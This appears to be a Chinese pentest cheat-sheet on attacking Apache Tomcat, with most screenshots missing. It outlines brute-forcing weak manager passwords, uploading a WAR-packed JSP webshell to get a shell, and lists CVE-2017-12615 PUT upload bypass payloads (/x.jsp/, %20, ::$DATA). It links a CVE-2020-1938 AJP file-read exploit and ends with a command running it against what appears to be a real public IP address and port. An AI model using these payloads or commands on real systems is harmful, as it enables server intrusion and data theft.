



弱口令爆破

网上有公开的tomcat爆破工具或者利用BURP直接爆破也行

参考链接:https://blog.csdn.net/weixin_50464560/article/details/119273112









后台getshell,进到后台就能上传war包拿shell了



访问出现404不用管,直接访问该目录下的脚本文件即可





如何制造war包?



1.创建一个JSP脚本文件

2.利用压缩工具压缩成zip后缀

3.把zip后缀改成war即可









CVE-2017-12615 文件上传

当存在漏洞的Tomcat运行在Windows/Linux主机上, 且启用了HTTP PUT请求方法( 例如, 将readonly初始化参数由默认值设置为false) , 攻击者

- PUT /x.jsp/

- PUT /xx.jsp%20

- PUT /xxx.jsp::$DATA

将有可能可通过精心构造的攻击请求数据包向服务器上传包含任意代码的JSP的webshell文件,JSP文件中的恶意代码将能被服务器执行, 导致服务器上的数据泄露或获取服务器权限。

影响版本:Apache Tomcat 7.0.0 - 7.0.79

- PUT /x.jsp/

- PUT /xx.jsp%20

- PUT /xxx.jsp::$DATA



cve_2020_1938 文件包含

Apache Tomcat AJP协议(默认8009端口)由于存在实现缺陷导致相关参数可控,攻击者利用该漏洞可通过构造特定参数,读取服务器webapp目录下的任意文件。若服务器端同时存在文件上传功能,攻击者可进一步结合文件包含实现远程代码的执行。

漏洞影响的产品版本包括:

- Tomcat 6.*

- Tomcat 7.* < 7.0.100

- Tomcat 8.* < 8.5.51

- Tomcat 9.* < 9.0.31

https://github.com/YDHCUI/CNVD-2020-10487-Tomcat-Ajp-lfi

D:\Python2.7\python.exe .\CNVD-2020-10487-Tomcat-Ajp-lfi.py 47.98.193.176 -p 35839 -f WEB-INF/web.xml